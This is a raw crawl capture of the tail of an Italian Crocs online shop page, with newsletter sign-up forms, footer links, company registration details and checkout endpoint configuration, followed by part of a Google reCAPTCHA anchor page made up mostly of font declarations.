                <button type="submit" class="w30 left h-40 tc blue c-f brd-0" onclick="Main.NewsletterSubscription();"> Invia </button>
            </div>
            <div class="w100 mt-10 h-40 f-11" id="privacy-box">
                <input type="checkbox" name="privacy-newsletter" class="left h-30 w-20">
                <div class="pl-30 h-30 pt-10 tl">
                    L'interessato dichiara di aver preso visione e compreso <a href="/privacy" style="text-decoration:underline;">l'informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate.</span>
                    <br>
                    Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi                </div>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="mt-24 w-40 h-40 bc-f f-30 tc br25 inlineb ml-10 mr-5 vat">
            <a href="https://www.facebook.com/CrocsItaly" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
        </div>
        <div class="mt-24 w-40 h-40 bc-f f-30 tc br25 c-0 inlineb brd-c-c ml-5 vat">
            <a href="https://www.instagram.com/crocsitaly/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<div class="container pt-20 pb-20 brd-t-1 brd-c-c tc f-16 fw500 c-4">
    <a href="/termini-e-condizioni" class="xw100 xp-5 pr-10 pl-10 brd-r-1 brd-l-1 brd-c-c xbrd-0 inlineb"> termini e condizioni </a>
    <a href="/domande-frequenti"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> faq </a>
    <a href="/domande-frequenti#payment_methods"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> metodi di pagamento </a>
    <a href="/domande-frequenti#returns"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> resi </a>
    <a href="/domande-frequenti#shipment" class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> costi e tempi di spedizione </a>
    <a href="/domande-frequenti#products"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> prodotti </a>
    <a href="/contatti"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> contatti </a>
    <a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> preferenze di consenso </a>
    <a href="/accessibilita"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> accessibilità </a>
</div>

<footer class="w100 bc-4 tc pb-20">
    <div class="container c-f pt-20">
        <span class="f-12">
            This website is operated by Artcrafts International SpA under license from Crocs Europe BV - Questo sito è gestito da Artcrafts International SpA su licenza di Crocs Europe BV
            Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v <br>
            <a href="/privacy">Privacy</a> &bull; <a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookie</a> &bull; <a href="http://ec.europa.eu/consumers/odr/" target="_blank">Risoluzione controversie (ODR)</a>
        </span>
    </div>
</footer>

                        </div>

            <div class="footer-container-mobile">
                                    <div class="footer-top">
    <div>
        <form id="newsletter-form-mobile">
            <div class="data-input">
                <h3>
                    <span>CONNETTITI CON CROCS!<br>Iscriviti e ricevi uno sconto del 10%!</span>
                    <img src="/_ext/img/footer/testo-nl.svg" alt="newsletter" />
                </h3>
                <div class="row pb-10">
                    <div class="col-md-12">
                        <label for="birthday">Data di nascita</label>
                        <input id="nl-birthday-mobile" type="text" class="form-control" name="birthday" value="" readonly>
                    </div>
                </div>
                <div class="row pb-10">
                    <div class="col-md-12">
                        <label for="email">E-Mail</label>
                        <input id="nl-email-mobile" type="text" class="form-control" name="email" value="" required>
                    </div>
                </div>
                <div class="pt-2">
                    <label for="privacy-check" class="privacy">
                        <input type="checkbox" name="privacy" id="privacy-check-mobile" required><span>L’interessato dichiara di aver preso visione e compreso <a href="/privacy" target="_blank">l’informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l’invio di informazioni o la compilazioni dei campi in luogo di terzi.</span>
                    </label>
                </div>
            </div>
            <div class="submit-wrap">
                <input type="submit" class="btn" name="send-mobile" value="Iscriviti adesso" required>
            </div>
            <div class="d-flex flex-column space-footer">
                <div class="validation-element"></div>
            </div>
        </form>
        <div class="success-element"></div>
    </div>
</div>
<div class="footer-bottom">
    <div class="f-block">
        <a href="/contatti">Contatti</a>
        <a href="/domande-frequenti#products">Prodotti</a>
        <a href="/domande-frequenti#shipment">Costi e tempi di spedizione</a>
        <a href="/domande-frequenti#payment_methods">Metodi di pagamento</a>
        <a href="/domande-frequenti#returns">Resi</a>
    </div>
    <div class="f-block">
        <a href="/termini-e-condizioni">Termini e condizioni</a>
        <a href="/domande-frequenti">Faq</a>
        <a href="http://ec.europa.eu/consumers/odr/" target="_blank">Risoluzione controversie (ODR)</a>
        <a href="/accessibilita">Accessibilità</a>
        <a href="/privacy">Privacy</a>
        <a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookie</a>
        <a href="" class="iubenda-cs-preferences-link">Preferenze di consenso</a>
    </div>
    <div class="f-block social">
        Social
        <div>
            <div>
                <a href="https://www.facebook.com/CrocsItaly" target="_blank"><img src="/_ext/img/footer/facebook.svg" alt="facebook" /></a>
            </div>
            <div>
                <a href="https://www.instagram.com/crocsitaly/" target="_blank"><img src="/_ext/img/footer/instagram.svg" alt="instagram" /></a>
            </div>
        </div>
    </div>
    <footer class="pb-20">
        This website is operated by Artcrafts International SpA under license from Crocs Europe BV - Questo sito è gestito da Artcrafts International SpA su licenza di Crocs Europe BV
        Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v
    </footer>
</div>

                            </div>

                            <script type="text/javascript">
                var locale = 'it';
                </script>
                <script type="text/javascript" src="/_ext/js/popups.js"></script>
                <script type="text/javascript" src="/_ext/js/sweetalert2.min.js"></script>
                <script type="text/javascript" src="/_ext/js/cookie-min.js"></script>
                <script type="text/javascript" src="/_ext/resources/javascript/main.js?v=1706194377"></script>
                <script type="text/javascript" src="/_ext/resources/javascript/crocs_basket.js?v=1769156164"></script>
                <script type="text/javascript">
                    Main.locale = 'it';
                    Main.return_threshold = 4;
                    Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
                    Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
                    Main.accept_cookies_url       = '/accept-cookies-law/';
                    Main.check_fast_login_url     = '/it/check-fast-login';
                    Main.compute_newurl_url       = '/determine-list-products-url';
                    Main.fix_new_prices_url       = '/fix-new-prices';
                    Main.contact_url              = '/contatti';
                    Main.order_details_url        = '/order-details';
                    Main.order_confirmation_url   = '/order-confirmation';
                    Main.accept_cookies_url       = '/accept-cookies-law/';
                    Main.check_fast_login_url     = '/it/check-fast-login';
                    Main.compute_newurl_url       = '/determine-list-products-url';
                    Main.send_return_request_url  = '/richiesta-reso';



                    Main.month_names = ['Gennaio', 'Febbraio', 'Marzo', 'Aprile', 'Maggio', 'Giugno','Luglio', 'Agosto', 'Settembre', 'Ottobre', 'Novembre', 'Dicembre'];
                    Main.month_names_short = ['Gen', 'Feb', 'Mar', 'Apr', 'Mag', 'Giu', 'Lug', 'Ago', 'Sett', 'Ott', 'Nov', 'Dic'];
                    Main.day_names = ['Domenica', 'Luned&igrave;', 'Marted&igrave;', 'Mercoled&igrave;', 'Gioved&igrave;', 'Venerd&igrave;', 'Sabato'];
                    Main.day_names_short = ['Dom', 'Lun', 'Mar', 'Mer', 'Gio', 'Ven', 'Sab'];
                    Main.day_names_min = ['Dom', 'Lun', 'Mar', 'Mer', 'Gio', 'Ven', 'Sab'];

                    CrocsBasket.add_to_basket_url                   = '/it/add-prod-basket';
                    CrocsBasket.add_multiple_to_basket_url          = '/it/add-multiple-prod-basket';
                    CrocsBasket.update_qty_url                      = '/it/update-prod-qty';
                    CrocsBasket.remove_item_url                     = '/it/remove-prod';
                    CrocsBasket.empty_basket_url                    = '/empty-basket';
                    CrocsBasket.verify_coupon1_url                  = '/it/check-coupon-step1';
                    CrocsBasket.basket_shipping_cost_div_url        = '/it/basket-shipping-cost';
                    CrocsBasket.remove_coupon_url                   = '/remove-coupon';
                    CrocsBasket.basket_right_column_url             = '/basket-column';
                    CrocsBasket.basket_left_column_url              = '/basket-list';
                    CrocsBasket.basket_coupon_div_url               = '/basket-coupon';
                    CrocsBasket.add_shipping_address_url            = '/add-new-shipping-address';
                    CrocsBasket.retrieve_shipping_address_url        = '/retrieve-shipping-address';
                    CrocsBasket.search_pudo_url                      = '/it/ajax-search-pudo';
                    CrocsBasket.persist_basket_shipping_address_url  = '/it/persist-basket-shipping-address';
                    CrocsBasket.final_shipping_address_check_url     = '/it/final-basket-shipping-check';
                    CrocsBasket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
                    CrocsBasket.final_shipping_country_check_url     = '/it/final-basket-shipping-country-check';
                    CrocsBasket.basket_consistency_check_url         = '/it/final-basket-consistency-products-check';
                    CrocsBasket.basket_prepayment_save_url           = '/it/basket-prepayment-save';
                    CrocsBasket.get_shipping_other_country_cost_url  = '/set-ot-shipping-cost';
                    CrocsBasket.check_ot_shipping_country_url        = '/it/check-ot-shipping-country';
                    CrocsBasket.update_shipping_cost_url             = '/it/update-shipping-cost';
                    CrocsBasket.update_cod_cost_url                  = '/it/update-cod-cost';
                    CrocsBasket.save_basket_amounts_url              = '/it/save-basket-amounts';
                    CrocsBasket.save_basket_log_url                  = '/save-basket-log';
                    CrocsBasket.basket_has_coupon_url                = '/it/basket-has-coupon';
                    CrocsBasket.vies_check_url                       = '/vies';
                    CrocsBasket.cf_check_url                         = '/check-cf';
                    CrocsBasket.cf_make_url                          = '/make-cf';
                    CrocsBasket.adyen_save_addresses_url             = '/it/adyen-save-addresses';
                </script>
                    </div>
                    <script src="https://www.google.com/recaptcha/api.js?render=6LddL5AqAAAAAD_kyJZuiYFlxhdVPlovPJIkNEhP"></script>
<script>
    grecaptcha.ready(function () {
        grecaptcha.execute('6LddL5AqAAAAAD_kyJZuiYFlxhdVPlovPJIkNEhP', {action: 'contact'}).then(function (token) {
            if (token) {
                document.getElementById('nl-recaptcha-popup').value = token;
            }
        });
    });
</script>

    <article id="popup-nl" class="popup hidden">
        <div class="p-backdrop"></div>
        <div class="p-modal">
            <a class="close" href="">
                <i class="fa fa-times"></i>
            </a>
            <div class="row">
                <div class="col-md-6 text-col">
                    <div class="content">
                        <div class="logo">
                            <img src="/_ext/img/logo_crocs.svg" alt="Crocs™" />
                        </div>
                        <h2>
                            <span>CONNETTITI CON CROCS!<br>Iscriviti e ricevi uno sconto del 10%!</span>
                            <img src="/_ext/img/popup/nl/testo-pop.svg" alt="newsletter" />
                        </h2>
                        <div class="form-wrap">
                            <form id="popup-newsletter-form">
                                <div class="row pb-10">
                                    <div class="col-md-12">
                                        <label for="birthday">Data di nascita</label>
                                        <input id="nl-birthday-popup" type="text" class="form-control" name="birthday" value="">
                                    </div>
                                </div>
                                <div class="row pb-10">
                                    <div class="col-md-12">
                                        <label for="email">E-Mail*</label>
                                        <input id="nl-email-popup" type="text" class="form-control" name="email" value="" required>
                                    </div>
                                </div>
                                <div class="notes">
                                    *Campi obbligatori
                                </div>
                                <div class="pt-2">
                                    <label for="privacy" class="privacy">
                                        <input id="privacy-popup" type="checkbox" name="privacy" required><span>L’interessato dichiara di aver preso visione e compreso <a href="/privacy" target="_blank">l’informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l’invio di informazioni o la compilazioni dei campi in luogo di terzi.</span>
                                    </label>
                                </div>

                                <input class="form-control hidden" type="text" id="name_nl" name="name" value="">
                                <input type="hidden" name="nl-recaptcha" id="nl-recaptcha-popup">

                                <input id="send" type="submit" class="btn btn-primary" name="send" value="Iscriviti adesso" required>
                                <div class="d-flex flex-column space-footer">
                                    <div class="validation-element"></div>
                                </div>
                            </form>
                        </div>
                        <div class="success-element"></div>
                    </div>
                </div>
                <div class="col-md-6 d-md-block d-none p-0 image">
                    <img src="/_ext/img/popup/nl/img-pop.jpg" alt="newsletter" />
                </div>
            </div>
        </div>
    </article>
            </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LddL5AqAAAAAD_kyJZuiYFlxhdVPlovPJIkNEhP&co=aHR0cHM6Ly93d3cuY3JvY3NpdGFsaWEuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qxxw7z5vi4ay
body_size: 48824
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
